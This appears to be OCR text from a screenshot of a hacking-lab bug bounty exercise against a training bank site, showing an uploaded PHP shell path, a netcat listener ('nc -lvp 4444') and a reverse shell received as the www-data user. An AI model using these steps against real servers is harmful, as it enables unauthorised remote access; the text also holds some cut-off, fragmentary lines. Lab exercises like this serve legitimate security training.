 UHC - Ultimate Hacker Champions
Bug Bounty — - bank Hi.
404 Not Found
bankhi.uhclabs.com/bugbounty/uploads/shellzinhatop.php
Desculpe, essa página não está disponível. Deseja verif
Not Found
The requested URL was not found on this server.
Apache/2.4.38 (Debian) Server at bankhi.uhclabs.com Por
ngrok
nc
~
vinicius@kali-DESKTOP-VCLEODT~$ nc -lvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 57764
Linux efc3de71d6c0 4.14.219-161.340.amzn2.x86_64 #1 SMP Thu Feb 4 05:54:19 UTC 2
15:38:02 up 11:07, 0 users, load average: 0.09, 0.21, 0.18
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$